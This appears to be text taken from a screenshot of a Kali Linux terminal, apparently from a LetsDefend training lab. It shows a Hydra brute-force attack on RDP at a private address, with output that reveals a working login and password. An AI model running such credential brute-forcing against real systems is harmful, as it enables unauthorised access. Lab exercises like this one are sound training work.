 (root㉿kali)-[~]
# hydra -L users.txt -P passwords.txt rdp://172.17.79.144
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 11:21:22
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the n
ection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 175 login tries (l:7/p:25), ~44 tries p
[DATA] attacking rdp://172.17.79.144:3389/
[3389][rdp] host: 172.17.79.144 login: letsdefend password: password123
[ERROR] freerdp: The connection failed to establish.
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 11:22:14